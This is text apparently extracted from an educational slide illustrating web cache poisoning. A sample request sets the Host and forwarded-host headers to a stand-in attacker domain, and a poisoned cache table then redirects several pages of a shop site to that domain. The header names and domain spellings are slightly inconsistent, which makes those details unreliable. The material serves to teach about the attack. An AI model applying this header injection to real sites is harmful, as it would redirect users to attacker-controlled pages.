 Web Cache Poisoning
Attacked!
Request
URL: http://www.lazado.com/shop
GET / HTTP/1.1
Host: frace-attacker.com
X-Forward-Host: frace-attacker.com
Response:
HTTP /1.1 302 Found
Location: http://www.frace-attacker.com/shop
Cache
Request Response
http://lazado.com/shop http://frace-atacker.com/shop
http://lazado.com/home http://frace-atacker.com/home
http://lazado.com/about http://frace-atacker.com/about
http://lazado.com/privacy http://frace-atacker.com/privacy